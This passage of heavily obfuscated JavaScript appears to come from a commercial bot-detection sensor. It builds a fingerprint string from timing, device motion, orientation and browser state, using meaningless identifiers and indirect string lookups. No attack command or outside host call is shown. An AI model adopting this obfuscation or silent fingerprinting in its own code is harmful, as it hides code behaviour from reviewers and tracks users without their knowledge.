x6B=lqB()(jb(I8,[fl()[Zl(rk)].call(null,m3,bW,fZB,S7(nL)),dq[AS()[DH(cR)].apply(null,[WXB,UG])].bmak[AS()[DH(JW)](Nj,rN)],AL()[I0(c0)].call(null,Or,tr,xY,X1,sr,Lb),CW(rw,[l1B]),fl()[Zl(OI)](DI,Kk,d4,x7),gcB,tS(typeof DZ()[x0(Hc)],db('',[][[]]))?DZ()[x0(qE)].apply(null,[Wl,tY,jn]):DZ()[x0(AO)](Qg,XW,NQB),nxB,W7()[sl(sY)].call(null,L3B,WL,Pm,mh),k3B]));z6B=XV(k3B,x6B,UmB,nxB);var GKB=MG(qqB(),x3B);var v5B=[jb(I8,[tS(typeof W7()[sl(QN)],db([],[][[]]))?W7()[sl(K6)].apply(null,[CR,S7([]),EK,sr]):W7()[sl(WY)](jO,S7(S7(nL)),Mc,V3),db(SKB,AY)]),jb(I8,[DZ()[x0(xC)](WL,B0,lC),db(q5B,p3)]),jb(I8,[W7()[sl(QC)].call(null,gf,S7(S7(AY)),QN,RH),db(OIB,p3)]),jb(I8,[AL()[I0(r3)].call(null,B0,Or,m3,X1,fr,pY),ZtB]),jb(I8,[tS(typeof HU()[O7(YW)],db('',[][[]]))?HU()[O7(zI)](S7(S7(AY)),EC,tK,lY):HU()[O7(Mj)](Fb,wE,d6,wh),X1B]),jb(I8,[n7()[EP(In)].apply(null,[pY,bW,C0,gK,psB]),pnB]),jb(I8,[W7()[sl(mj)](kWB,D5,Hr,SZ),nxB]),jb(I8,[RZ()[JS(FH)].call(null,pY,EC,kW,X1),k3B]),jb(I8,[R6()[Lg(xY)].call(null,qG,WY,bm,lh,JR,g1),nzB]),jb(I8,[HU()[O7(pk)].call(null,xn,kW,Y5,lh),dq[AS()[DH(cR)].call(null,WXB,UG)].bmak[AS()[DH(JW)].call(null,Nj,rN)]]),jb(I8,[AS()[DH(kI)](dzB,xn),BWB[tS(typeof W7()[sl(kW)],db([],[][[]]))?W7()[sl(Hc)](JM,mh,YW,AO):W7()[sl(WY)].apply(null,[Kf,sr,hjB,IH])]]),jb(I8,[DZ()[x0(GI)](Sl,Fb,O1),fnB]),jb(I8,[DZ()[x0(qG)](nPB,Mc,MkB),WSB]),jb(I8,[HU()[O7(rz)].call(null,Jm,vk,bKB,F4),jmB]),jb(I8,[DZ()[x0(kI)].call(null,Lb,Kf,pE),S1B]),jb(I8,[HU()[O7(IC)](S7(nL),rr,Km,g1),lCB]),jb(I8,[HU()[O7(OI)].call(null,Fb,rg,D6B,zS),RCB]),jb(I8,[DZ()[x0(YI)](Zk,bW,rF),PrB]),jb(I8,[tS(typeof DZ()[x0(rS)],'undefined')?DZ()[x0(nk)](rn,mh,YGB):DZ()[x0(AO)](xm,Bz,nwB),k0B]),jb(I8,[fl()[Zl(Pn)](Bb,It,OM,S7(S7(nL))),BWB[W7()[sl(rz)](tUB,DI,X1,Ph)]]),jb(I8,[W7()[sl(JW)](n5B,Kf,gh,S7([])),BWB[HU()[O7(P1)](VN,cm,H9B,S7([]))]]),jb(I8,[fl()[Zl(wE)](Hr,gW,rBB,Lb),z3B]),jb(I8,[W7()[sl(qE)](nW,YY,TE,XW),DSB]),jb(I8,[FN(typeof fl()[Zl(rN)],db([],[][[]]))?fl()[Zl(cL)].apply(null,[dz,nqB,mn,S7(nL)]):fl()[Zl(tt)](FH,YI,vDB,cN),JWB[nL]]),jb(I8,[FN(typeof RZ()[JS(H4)],'undefined')?RZ()[JS(WY)](zAB,WIB,OH,ZW):RZ()[JS(In)](JR,H4,g1,UH),JWB[r2[dg()[n5(Mj)].apply(null,[CDB,xY,B7,g1,pW])]()]]),jb(I8,[n7()[EP(rg)](cR,sr,FH,MW,Zn),f9B(NB,[])]),jb(I8,[R6()[Lg(Xh)](HqB,B7,EK,pY,S7(S7({})),Hc),vJB()]),jb(I8,[tS(typeof DZ()[x0(rk)],db([],[][[]]))?DZ()[x0(Zk)](Kr,cR,fU):DZ()[x0(AO)].call(null,wg,Ph,Xk),tS(typeof AS()[DH(YI)],db('',[][[]]))?AS()[DH(pY)](Jn,RH):AS()[DH(IH)](cL,nPB)]),jb(I8,[DZ()[x0(Xk)](zS,hm,jr),AS()[DH(pY)](Jn,RH)[DZ()[x0(fr)](cM,DI,Q8B)](z6B,hG()[sj(bZ)].apply(null,[bW,AY,QN,Wl,Fb]))[DZ()[x0(fr)].call(null,cM,S7(S7(nL)),Q8B)](GKB,hG()[sj(bZ)](bW,AY,tr,Wl,Jm))[FN(typeof DZ()[x0(XW)],'undefined')?DZ()[x0(AO)](rAB,S7({}),XYB):DZ()[x0(fr)].apply(null,[cM,gW,Q8B])](t4B)]),jb(I8,[fl()[Zl(mI)].call(null,d4,nk,MW,S7(AY)),frB])];if(dq[DZ()[x0(C0)](cN,Pm,xGB)]){v5B[FN(typeof fl()[Zl(rz)],'undefined')?fl()[Zl(cL)](JR,qg,Ck,vk):fl()[Zl(B7)](tY,YY,mDB,cL)](jb(I8,[FN(typeof HU()[O7(tY)],'undefined')?HU()[O7(Mj)].apply(null,[cL,wz,UE,WL]):HU()[O7(wE)].apply(null,[Qg,pW,s5,S7(S7(AY))]),dq[DZ()[x0(C0)](cN,S7(S7({})),xGB)][AS()[DH(Sm)](E9B,DI)](wKB)||AS()[DH(pY)](Jn,RH)]));}if(S7(PfB)&&(FN(kYB,S7(S7(dP)))||OY(UmB,nL))){vfB();PfB=S7(S7([]));}var tKB=CIB();var d6B=BtB();var EkB,YSB,SSB;if(D1B){EkB=[][DZ()[x0(fr)](cM,g1,Q8B)](HWB)[tS(typeof DZ()[x0(Pn)],db('',[][[]]))?DZ()[x0(fr)](cM,v3,Q8B):DZ()[x0(AO)].call(null,pE,Qg,Ft)]([jb(I8,[AS()[DH(YI)].apply(null,[zqB,k1]),qIB]),jb(I8,[W7()[sl(xC)](FK,zS,vk,sr),AS()[DH(pY)](Jn,RH)])]);YSB=AS()[DH(pY)].call(null,Jn,RH)[DZ()[x0(fr)].call(null,cM,Or,Q8B)](IkB,hG()[sj(bZ)](bW,AY,SZ,Wl,Pm))[FN(typeof DZ()[x0(sr)],'undefined')?DZ()[x0(AO)].apply(null,[lHB,RH,Mm]):DZ()[x0(fr)].apply(null,[cM,JR,Q8B])](nnB,hG()[sj(bZ)].call(null,bW,AY,F4,Wl,cm))[DZ()[x0(fr)](cM,nL,Q8B)](n6B,hG()[sj(bZ)](bW,AY,zS,Wl,vk))[DZ()[x0(fr)].apply(null,[cM,QN,Q8B])](XzB,HU()[O7(tt)](It,SZ,AVB,AY))[DZ()[x0(fr)].apply(null,[cM,rg,Q8B])](whB,tS(typeof hG()[sj(JR)],db(AS()[DH(pY)](Jn,RH),[][[]]))?hG()[sj(bZ)](bW,AY,S7(S7(nL)),Wl,c0):hG()[sj(zS)].call(null,NNB,wg,S7(S7({})),Bt,Bb))[tS(typeof DZ()[x0(pY)],db('',[][[]]))?DZ()[x0(fr)].call(null,cM,m3,Q8B):DZ()[x0(AO)].call(null,wnB,qI,Fn)](trB);SSB=AS()[DH(pY)](Jn,RH)[DZ()[x0(fr)].apply(null,[cM,cL,Q8B])](r3B,HU()[O7(mI)].call(null,vk,qI,Em,mh))[DZ()[x0(fr)](cM,qI,Q8B)](VSB,hG()[sj(bZ)](bW,AY,Qg,Wl,JR));}h3B=jb(I8,[tS(typeof RZ()[JS(pY)],db(AS()[DH(pY)].apply(null,[Jn,RH]),[][[]]))?RZ()[JS(rg)].call(null,B7,gh,mh,f1):RZ()[JS(WY)](rYB,WL,fr,qG),EsB,AS()[DH(nk)].apply(null,[FKB,KW]),BWB[DZ()[x0(It)](mz,Pn,OUB)],n7()[EP(xY)].call(null,B7,H4,wH,AY,rwB),VkB,DZ()[x0(Kk)].apply(null,[mI,Bz,lpB]),x6B,HU()[O7(sY)](S7([]),XN,hh,Xh),l1B,fl()[Zl(sY)](qr,Kf,GJB,p3),VrB,n7()[EP(Xh)](B7,KW,d4,hm,rwB),wrB,W7()[sl(GI)].call(null,mr,dz,cn,fz),ElB,DZ()[x0(X5)](Ph,zS,HI),gCB,W7()[sl(qG)](q5,rg,UG,v3),WzB,AS()[DH(Zk)](WdB,OI),rcB,AS()[DH(Xk)](Gl,g1),RnB,AS()[DH(Kk)](gh,qr),gcB,W7()[sl(kI)](bIB,Wl,Qg,Lb),l6B,tS(typeof W7()[sl(Ph)],db('',[][[]]))?W7()[sl(YI)](nrB,fr,Oc,Ig):W7()[sl(WY)](KYB,cL,IS,Hc),j3B,W7()[sl(nk)](wz,S7([]),Nc,S7(S7(AY))),hzB,DZ()[x0(XN)](lh,k1,vk),v5B,HU()[O7(K6)].call(null,S7(S7(AY)),Mc,HM,Fb),MtB,AS()[DH(X5)](XYB,Bb),WKB,AL()[I0(Fb)](rk,Hc,w6,Zn,S7([]),B7),d6B,DZ()[x0(vI)].apply(null,[Xk,S7(S7(AY)),EH]),VIB,fl()[Zl(K6)].apply(null,[ES,UH,qM,C0]),EkB,tS(typeof DZ()[x0(A6)],'undefined')?DZ()[x0(A6)].call(null,Et,IH,fZB):DZ()[x0(AO)](lJB,AY,QJB),YSB,W7()[sl(Zk)](tsB,KW,nL,VN),SSB,FN(typeof AS()[DH(xY)],db('',[][[]]))?AS()[DH(IH)](JW,fGB):AS()[DH(XN)].apply(null,[gt,rg]),DtB,hG()[sj(TE)](XI,B7,Mj,NI,rr),ltB,tS(typeof AS()[DH(Bz)],db('',[][[]]))?AS()[DH(vI)].apply(null,[E3,JW]):AS()[DH(IH)](lh,Uj),dnB,DZ()[x0(b1)](Kk,Ph,lk),kzB,FN(typeof fl()[Zl(YI)],db([],[][[]]))?fl()[Zl(cL)](S7(AY),Y3,cNB,In):fl()[Zl(QC)](tr,Sr,I5,cL),kmB,W7()[sl(Xk)].call(null,lZB,S7(nL),A6,cn),m7B,W7()[sl(Kk)](jO,Y7,x7,lY),DCB,W7()[sl(X5)](MM,AO,mj,DI),bxB?AY:nL,fl()[Zl(zI)](Qg,Bk,X3,S7(S7([]))),JrB[fl()[Zl(zI)].apply(null,[Kf,Bk,X3,bZ])],AS()[DH(qE)].apply(null,[ldB,psB]),JrB[AS()[DH(qE)].apply(null,[ldB,psB])]]);if((GTB()||R0B())&&S7(S7B)){h3B[AS()[DH(Kk)].apply(null,[gh,qr])]=tS(typeof AS()[DH(YI)],db([],[][[]]))?AS()[DH(pY)](Jn,RH):AS()[DH(IH)](OBB,Ut);}if(D1B){h3B[DZ()[x0(tK)].apply(null,[vk,v3,kS])]=lmB;h3B[n7()[EP(p3)](pY,kW,C0,GE,Zn)]=FWB;h3B[RZ()[JS(xY)](pY,pY,tr,Zn)]=BnB;h3B[fl()[Zl(mj)].call(null,TE,AY,t5,FH)]=U5B;h3B[HU()[O7(QC)].call(null,nL,nk,Z6,S7([]))]=rSB;h3B[FN(typeof W7()[sl(Y7)],'undefined')?W7()[sl(WY)](rwB,B7,l0B,kW):W7()[sl(XN)](WK,WL,JR,OH)]=TkB;h3B[AS()[DH(A6)](bKB,kn)]=XrB;h3B[DZ()[x0(X1)](tK,S7(nL),O5)]=SxB;}if(YfB){h3B[n7()[EP(B0)].call(null,B7,qI,xn,RH,tK)]=AS()[DH(AY)](ln,Mc);}else{h3B[n7()[EP(rN)](B7,Fb,B0,HTB,rwB)]=tKB;}}catch(l3B){V0.splice(MG(MIB,AY),Infinity,vk);var xcB=FN(typeof AS()[DH(dz)],db([],[][[]]))?AS()[DH(IH)](I4B,cc):AS()[DH(pY)](Jn,RH);try{if(l3B[tS(typeof W7()[sl(Ec)],'undefined')?W7()[sl(ES)](gm,cR,IC,WL):W7()[sl(WY)].call(null,LnB,S7(AY),X5,d4)]&&q7(typeof l3B[tS(typeof W7()[sl(nL)],'undefined')?W7()[sl(ES)].call(null,gm,bZ,IC,tr):W7()[sl(WY)](Lm,r3,SQB,S7(S7({})))],HU()[O7(Sl)](S7(S7([])),AO,F4B,g1))){xcB=l3B[W7()[sl(ES)].apply(null,[gm,S7(S7(nL)),IC,nL])];}else if(FN(typeof l3B,HU()[O7(Sl)].apply(null,[Oc,AO,F4B,Pm]))){xcB=l3B;}else if(fbB(l3B,dq[DZ()[x0(At)](DI,YY,rAB)])&&q7(typeof l3B[W7()[sl(Sl)].call(null,Lt,rg,Ig,S7(S7({})))],HU()[O7(Sl)].call(null,Sm,AO,F4B,c0))){xcB=l3B[W7()[sl(Sl)].call(null,Lt,Bb,Ig,S7(nL))];}xcB=f9B(tp,[xcB]);UxB(AS()[DH(b1)].call(null,vr,d7B)[DZ()[x0(fr)](cM,S7(S7({})),Q8B)](xcB));h3B=jb(I8,[HU()[O7(sY)](AY,XN,hh,k1),C5(),HU()[O7(mj)].apply(null,[Kf,xh,pg,S7(AY)]),xcB]);}catch(dtB){V0.splice(MG(MIB,AY),Infinity,vk);if(dtB[tS(typeof W7()[sl(xh)],'undefined')?W7()[sl(ES)](gm,Fb,IC,Pn):W7()[sl(WY)](Gh,lY,Xm,qI)]&&q7(typeof dtB[W7()[sl(ES)](gm,Et,IC,c0)],HU()[O7(Sl)](vk,AO,F4B,H4))){xcB=dtB[W7()[sl(ES)].apply(null,[gm,S7({}),IC,In])];}else if(FN(typeof dtB,FN(typeof HU()[O7(wh)],db([],[][[]]))?HU()[O7(Mj)].call(null,v3,prB,A8B,qr):HU()[O7(Sl)](r3,AO,F4B,m3))){xcB=dtB;}xcB=f9B(tp,[xcB]);UxB(DZ()[x0(Nc)].call(null,m3,vk,lAB)[DZ()[x0(fr)].apply(null,[cM,gW,Q8B])](xcB));h3B[HU()[O7(mj)](S7(S7(nL)),xh,pg,Mc)]=xcB;}}try{var cIB=V0.length;var ZmB=S7(U8);var fIB=JO[pY];var ASB=AkB||zDB();if(FN(ASB[nL],HJB)){var xrB=dg()[n5(p3)](mI,Mc,rN,IH,P1);h3B[HU()[O7(mj)](D5,xh,pg,S7(AY))]=xrB;}QUB=dq[R6()[Lg(k1)](MXB,pY,IC,D5,pY,gW)][W7()[sl(OH)](Ch,Bb,NI,S7([]))](h3B);var N6B=qqB();QUB=f9B(Gq,[QUB,ASB[AY]]);N6B=MG(qqB(),N6B);var S3B=qqB();QUB=vt(QUB,ASB[JO[pY]]);S3B=MG(qqB(),S3B);var CKB=AS()[DH(pY)](Jn,RH)[DZ()[x0(fr)](cM,qr,Q8B)](MG(qqB(),TcB),hG()[sj(bZ)](bW,AY,Mc,Wl,lh))[FN(typeof DZ()[x0(xY)],db('',[][[]]))?DZ()[x0(AO)](WbB,cN,CBB):DZ()[x0(fr)].call(null,cM,cR,Q8B)](IrB,hG()[sj(bZ)].apply(null,[bW,AY,cY,Wl,gW]))[DZ()[x0(fr)](cM,Jm,Q8B)](fIB,FN(typeof hG()[sj(B7)],db(AS()[DH(pY)].apply(null,[Jn,RH]),[][[]]))?hG()[sj(zS)].call(null,ME,Yg,SZ,NI,nL):hG()[sj(bZ)](bW,AY,v3,Wl,Jm))[DZ()[x0(fr)].call(null,cM,S7(S7([])),Q8B)](N6B,hG()[sj(bZ)](bW,AY,S7(S7(nL)),Wl,C0))[DZ()[x0(fr)](cM,S7({}),Q8B)](S3B,hG()[sj(bZ)](bW,AY,AO,Wl,B0))[DZ()[x0(fr)](cM,S7({}),Q8B)](KWB);var GtB=tS(gmB,undefined)&&FN(gmB,S7(S7({})))?q1B(ASB):ExB(ASB);QUB=AS()[DH(pY)].apply(null,[Jn,RH])[DZ()[x0(fr)](cM,F4,Q8B)](GtB,AS()[DH(c0)].call(null,zm,c0))[DZ()[x0(fr)](cM,tY,Q8B)](CKB,AS()[DH(c0)].call(null,zm,c0))[DZ()[x0(fr)](cM,xY,Q8B)](QUB);}catch(p1B){V0.splice(MG(cIB,AY),Infinity,vk);}UxB(AS()[DH(tK)](QkB,Pn));V0.pop();};var tnB=function(){V0.push(c1);var tSB=OY(arguments[fl()[Zl(nL)](S7(S7(nL)),fz,L7,S7(AY))],nL)&&tS(arguments[r2[fl()[Zl(tr)](rS,x1,Db,Oc)]()],undefined)?arguments[nL]:S7(S7(dP));var DnB=OY(arguments[FN(typeof fl()[Zl(Bb)],'undefined')?fl()[Zl(cL)](bZ,O5,PC,pY):fl()[Zl(nL)](d4,fz,L7,cR)],AY)&&tS(arguments[AY],undefined)?arguments[AY]:GmB;DCB=nL;if(m6B){dq[HU()[O7(JW)].call(null,Mj,Ec,ME,AY)](S5B);m6B=S7({});DCB|=AY;}if(s5B){dq[HU()[O7(JW)](V3,Ec,ME,S7({}))](drB);s5B=S7(U8);DCB|=WY;}if(nKB){dq[HU()[O7(JW)].apply(null,[rk,Ec,ME,cn])](r6B);nKB=S7(U8);DCB|=pY;}if(rCB){dq[HU()[O7(JW)].call(null,S7(nL),Ec,ME,cY)](HrB);rCB=S7([]);DCB|=r2[RZ()[JS(Xh)](B7,Hc,Sm,r7)]();}if(YtB){dq[HU()[O7(JW)](Qg,Ec,ME,cL)](YtB);}if(S7(AtB)){try{var LcB=V0.length;var IcB=S7(U8);t4B=db(t4B,hG()[sj(nL)](zL,AY,hm,sY,c0));if(tS(dq[fl()[Zl(JR)](Sm,Oc,W1,S7(S7(nL)))][DZ()[x0(rwB)](UG,DI,PF)],undefined)){t4B=db(t4B,W7()[sl(OI)](gS,g1,Zn,rr));v4B*=JO[fr];}else{t4B=db(t4B,tS(typeof AS()[DH(dz)],db('',[][[]]))?AS()[DH(mj)](Nx,zI):AS()[DH(IH)](ME,Nk));v4B*=KW;}}catch(L5B){V0.splice(MG(LcB,AY),Infinity,c1);t4B=db(t4B,fl()[Zl(xh)](Et,Xk,fN,S7(nL)));v4B*=KW;}AtB=S7(dP);}dq[AS()[DH(cR)](RY,UG)].bmak[AS()[DH(JW)](Yx,rN)]=qqB();l6B=AS()[DH(pY)].apply(null,[pw,RH]);dmB=nL;ZtB=nL;RnB=AS()[DH(pY)](pw,RH);OtB=nL;X1B=nL;ElB=AS()[DH(pY)].apply(null,[pw,RH]);XjB=nL;UmB=nL;GSB=nL;HjB[W7()[sl(Y7)].apply(null,[X7,cm,nk,lY])]=nL;XkB=nL;tzB=nL;VIB=AS()[DH(pY)].call(null,pw,RH);PfB=S7([]);kKB=AS()[DH(pY)](pw,RH);s6B=AS()[DH(pY)].apply(null,[pw,RH]);BSB=Zc(AY);HWB=[];IkB=AS()[DH(pY)](pw,RH);DtB=tS(typeof AS()[DH(wC)],'undefined')?AS()[DH(pY)](pw,RH):AS()[DH(IH)](KNB,b1B);nnB=AS()[DH(pY)](pw,RH);n6B=AS()[DH(pY)].call(null,pw,RH);qIB=AS()[DH(pY)].call(null,pw,RH);r3B=AS()[DH(pY)](pw,RH);XzB=AS()[DH(pY)](pw,RH);lmB=AS()[DH(pY)](pw,RH);FWB=AS()[DH(pY)].apply(null,[pw,RH]);TkB=FN(typeof AS()[DH(Jm)],db([],[][[]]))?AS()[DH(IH)](ZUB,mI):AS()[DH(pY)].call(null,pw,RH);D1B=S7(U8);kzB=JO[pY];BnB=tS(typeof AS()[DH(Kk)],'undefined')?AS()[DH(pY)](pw,RH):AS()[DH(IH)](NI,QK);U5B=AS()[DH(pY)](pw,RH);rSB=AS()[DH(pY)].apply(null,[pw,RH]);XrB=AS()[DH(pY)](pw,RH);SxB=AS()[DH(pY)](pw,RH);A7B=Zc(AY);mfB=S7([]);sDB();qHB=S7(S7(dP));m7B=jb(I8,[FN(typeof W7()[sl(Et)],db([],[][[]]))?W7()[sl(WY)](ZsB,fr,Sk,S7(S7({}))):W7()[sl(IC)](HR,S7(AY),lh,vk),Zc(JO[AY])]);bxB=S7({});dq[tS(typeof DZ()[x0(zI)],db([],[][[]]))?DZ()[x0(Fz)](Bk,JR,M4B):DZ()[x0(AO)].call(null,tK,r3,V6)](function(){DnB();},Gt);V0.pop();if(tSB){qjB=Zc(AY);}else{qjB=nL;}};var QTB=function(KfB){V0.push(PIB);if(YtB){dq[tS(typeof HU()[O7(JR)],db([],[][[]]))?HU()[O7(JW)].call(null,cY,Ec,GwB,S7(S7([]))):HU()[O7(Mj)].apply(null,[S7(S7([])),IVB,jvB,Bb])](YtB);}if(FI(KfB,nL)){KfB=JO[pY];}YtB=dq[DZ()[x0(Fz)](Bk,S7(AY),kh)](function(){var ZWB=XsB();if(tS(ZWB,Zc(AY))){qjB=IH;XnB=S7(S7(U8));bHB(S7([]));}},KfB);V0.pop();};var ExB=function(HfB){V0.push(TE);var sSB=HU()[O7(JR)](Pn,A6,j5,In);var j1B=HU()[O7(B7)](S7(S7({})),wC,kZB,KW);var GWB=AY;var U6B=HjB[tS(typeof W7()[sl(w6)],db([],[][[]]))?W7()[sl(Y7)](SjB,S7(S7([])),nk,KW):W7()[sl(WY)].call(null,KPB,WL,XW,fz)];var OxB=EsB;var gfB=[sSB,j1B,GWB,U6B,HfB[nL],OxB];var B3B=gfB[AS()[DH(fr)].apply(null,[YZB,Kf])](YmB);var YzB;return V0.pop(),YzB=B3B,YzB;};var q1B=function(gWB){V0.push(RSB);var zCB=HU()[O7(JR)](rg,A6,cNB,kn);var qzB=AS()[DH(AY)].apply(null,[TZB,Mc]);var vnB=FN(typeof HU()[O7(Xk)],db('',[][[]]))?HU()[O7(Mj)](TE,Mt,fXB,WL):HU()[O7(cR)](rg,lY,rYB,Jm);var KnB=HjB[W7()[sl(Y7)](f7,sr,nk,OH)];var Q6B=EsB;var xCB=[zCB,qzB,vnB,KnB,gWB[JO[pY]],Q6B];var NIB=xCB[AS()[DH(fr)](t9B,Kf)](YmB);var pkB;return V0.pop(),pkB=NIB,pkB;};var UxB=function(czB){V0.push(NNB);if(kYB){V0.pop();return;}var wIB=czB;if(FN(typeof dq[AS()[DH(cR)].call(null,ME,UG)][fl()[Zl(JW)](rN,m3,JH,S7(S7(nL)))],HU()[O7(Sl)](vk,AO,Pl,S7(S7([]))))){dq[AS()[DH(cR)](ME,UG)][fl()[Zl(JW)](wh,m3,JH,bZ)]=db(dq[AS()[DH(cR)](ME,UG)][fl()[Zl(JW)](S7([]),m3,JH,S7([]))],wIB);}else{dq[FN(typeof AS()[DH(K6)],db([],[][[]]))?AS()[DH(IH)](gf,l0B):AS()[DH(cR)].call(null,ME,UG)][fl()[Zl(JW)].apply(null,[S7(S7(AY)),m3,JH,Sm])]=wIB;}V0.pop();};var TzB=function(MmB){xOB(MmB,AY);};var zkB=function(OnB){xOB(OnB,WY);};var UzB=function(H6B){xOB(H6B,B7);};var dIB=function(PCB){xOB(PCB,JO[m3]);};var f1B=function(DWB){WRB(DWB,AY);};var qkB=function(UkB){WRB(UkB,WY);};var Z6B=function(t6B){WRB(t6B,B7);};var hCB=function(ctB){WRB(ctB,pY);};var hkB=function(K5B){XUB(K5B,B7);};var c6B=function(v3B){XUB(v3B,pY);};var wzB=function(PKB){lbB(PKB,AY);V0.push(lJB);if(D3B&&kYB&&(FN(PKB[dg()[n5(bZ)](tC,k1,B7,fz,E7)],RZ()[JS(p3)].call(null,JR,nRB,Et,NG))||FN(PKB[W7()[sl(SZ)](DG,AO,ES,S7({}))],QN))){bHB(S7(S7(dP)),S7({}),S7(U8),S7(U8),S7(S7(U8)));}V0.pop();};var krB=function(M6B){lbB(M6B,WY);};var s3B=function(ErB){lbB(ErB,B7);};var T7B=function(H3B){V0.push(cpB);try{var R1B=V0.length;var BKB=S7(S7(dP));var HxB=AY;if(dq[fl()[Zl(JR)](zS,Oc,JqB,m3)][H3B]){HxB=nL;mfB=S7(S7(U8));}else if(mfB){mfB=S7([]);cHB();}VjB(HxB);}catch(ACB){V0.splice(MG(R1B,AY),Infinity,cpB);}V0.pop();};var dlB=function(N5B,I6B){V0.push(fU);try{var X3B=V0.length;var HkB=S7({});if(FN(I6B[HU()[O7(Bz)].call(null,rg,Kk,VNB,S7(AY))],dq[AS()[DH(cR)](Df,UG)])){if(FN(N5B,WY)){mfB=S7(S7([]));}else if(FN(N5B,B7)){if(FN(dq[fl()[Zl(JR)](S7(nL),Oc,ZVB,C0)][DZ()[x0(bRB)](VC,vk,px)],DZ()[x0(Sr)](Hc,Y7,hP))&&mfB){mfB=S7({});cHB();}}VjB(N5B);}}catch(YkB){V0.splice(MG(X3B,AY),Infinity,fU);}V0.pop();};var snB=function(I5B){kHB(I5B,AY);};var ZSB=function(XSB){kHB(XSB,WY);};var j5B=function(SnB){kHB(SnB,B7);};var ZKB=function(vtB){kHB(vtB,JO[m3]);};var vKB=function(D5B){kHB(D5B,qI);};var K1B=function(vSB){kHB(vSB,JR);};var wfB=function(I1B){V0.push(Ut);var c5B=I1B&&I1B[tS(typeof HU()[O7(lh)],'undefined')?HU()[O7(Bz)].call(null,S7({}),Kk,rYB,mz):HU()[O7(Mj)].apply(null,[Or,RwB,xQB,Ph])]&&I1B[HU()[O7(Bz)].apply(null,[Hr,Kk,rYB,Hc])][FN(typeof AS()[DH(Pm)],db('',[][[]]))?AS()[DH(IH)].apply(null,[Er,A6]):AS()[DH(XW)](ME,rY)];var vmB=c5B&&(FN(c5B[W7()[sl(vI)].apply(null,[RF,Mc,Lb,B0])](),AS()[DH(Ec)](LP,XW))||FN(c5B[W7()[sl(vI)](RF,wh,Lb,qI)](),W7()[sl(A6)](TU,Qg,rwB,S7(S7({})))));V0.pop();if(D3B&&kYB&&vmB){bHB(S7([]),S7({}),S7(U8),S7(S7([])));}};var mzB=function(w5B){IOB(w5B);};var JSB=function(OSB){kHB(OSB,cL);if(kYB){qjB=JO[m3];bHB(S7(U8),S7({}),S7(S7(U8)));V1B=AO;}};var CjB=function(zWB){V0.push(HF);try{var LIB=V0.length;var qCB=S7(S7(dP));if(FI(OtB,Lb)&&FI(DlB,WY)&&zWB){var q6B=MG(qqB(),dq[AS()[DH(cR)].call(null,rH,UG)].bmak[AS()[DH(JW)](QS,rN)]);var dSB=Zc(AY),tmB=Zc(JO[AY]),R6B=Zc(JO[AY]);if(zWB[DZ()[x0(UH)](wC,VN,qK)]){dSB=CrB(zWB[DZ()[x0(UH)](wC,S7(S7({})),qK)][HU()[O7(qG)](S7(S7({})),cM,PO,Lb)]);tmB=CrB(zWB[FN(typeof DZ()[x0(UH)],'undefined')?DZ()[x0(AO)](bc,Bk,g3B):DZ()[x0(UH)].call(null,wC,S7(nL),qK)][AS()[DH(rwB)](YS,TE)]);R6B=CrB(zWB[DZ()[x0(UH)](wC,S7(S7(nL)),qK)][hG()[sj(YY)](UM,AY,S7(S7({})),m3,Qg)]);}var k6B=Zc(JO[AY]),hxB=Zc(AY),xWB=Zc(AY);if(zWB[n7()[EP(YY)](In,H4,RH,bZ,TlB)]){k6B=CrB(zWB[n7()[EP(YY)](In,S7([]),Xh,bZ,TlB)][HU()[O7(qG)].call(null,H4,cM,PO,gW)]);hxB=CrB(zWB[FN(typeof n7()[EP(rg)],db(AS()[DH(pY)].apply(null,[TJ,RH]),[][[]]))?n7()[EP(IH)].apply(null,[vG,Oc,Wl,g3B,mLB]):n7()[EP(YY)].apply(null,[In,S7(S7(AY)),g1,bZ,TlB])][tS(typeof AS()[DH(lh)],'undefined')?AS()[DH(rwB)](YS,TE):AS()[DH(IH)].apply(null,[mRB,N1])]);xWB=CrB(zWB[n7()[EP(YY)](In,AY,B7,bZ,TlB)][hG()[sj(YY)](UM,AY,S7(S7({})),m3,dz)]);}var xzB=Zc(AY),ccB=Zc(r2[dg()[n5(Mj)].apply(null,[CDB,S7(S7(nL)),B7,zS,pXB])]()),B6B=AY;if(zWB[HU()[O7(kI)](YY,Or,qL,Y7)]){xzB=CrB(zWB[HU()[O7(kI)].call(null,rr,Or,qL,cY)][AS()[DH(bRB)](qg,Ph)]);ccB=CrB(zWB[HU()[O7(kI)].call(null,bW,Or,qL,c0)][n7()[EP(Ph)].apply(null,[pY,VN,WL,Et,OAB])]);B6B=CrB(zWB[HU()[O7(kI)](S7({}),Or,qL,fr)][fl()[Zl(GI)].call(null,It,Bb,fXB,Sm)]);}var ItB=AS()[DH(pY)](TJ,RH)[DZ()[x0(fr)](cM,S7(S7([])),F0)](OtB,hG()[sj(bZ)].call(null,t5,AY,S7(S7(AY)),Wl,cR))[tS(typeof DZ()[x0(gh)],db('',[][[]]))?DZ()[x0(fr)].apply(null,[cM,C0,F0]):DZ()[x0(AO)](F4B,AY,B9B)](q6B,hG()[sj(bZ)](t5,AY,KW,Wl,AO))[DZ()[x0(fr)](cM,Bk,F0)](dSB,hG()[sj(bZ)].call(null,t5,AY,Sl,Wl,rr))[DZ()[x0(fr)].apply(null,[cM,S7(S7({})),F0])](tmB,tS(typeof hG()[sj(xY)],db([],[][[]]))?hG()[sj(bZ)].apply(null,[t5,AY,Xh,Wl,Pm]):hG()[sj(zS)].call(null,pz,x1,rk,nCB,x7))[DZ()[x0(fr)].apply(null,[cM,At,F0])](R6B,FN(typeof hG()[sj(c0)],db([],[][[]]))?hG()[sj(zS)](kz,IK,Xh,bZ,RH):hG()[sj(bZ)](t5,AY,m3,Wl,YW))[DZ()[x0(fr)].call(null,cM,mz,F0)](k6B,hG()[sj(bZ)].call(null,t5,AY,Hr,Wl,FH))[DZ()[x0(fr)](cM,Sm,F0)](hxB,hG()[sj(bZ)](t5,AY,S7({}),Wl,qr))[DZ()[x0(fr)](cM,H4,F0)](xWB,hG()[sj(bZ)](t5,AY,rS,Wl,xY))[FN(typeof DZ()[x0(v3)],db([],[][[]]))?DZ()[x0(AO)].apply(null,[p5,S7(S7(nL)),zg]):DZ()[x0(fr)].apply(null,[cM,S7({}),F0])](xzB,hG()[sj(bZ)].apply(null,[t5,AY,D5,Wl,Kf]))[DZ()[x0(fr)](cM,Jm,F0)](ccB,hG()[sj(bZ)](t5,AY,H4,Wl,IH))[DZ()[x0(fr)](cM,It,F0)](B6B);if(nY(typeof zWB[fl()[Zl(Kf)](Kf,cR,gR,gW)],tS(typeof 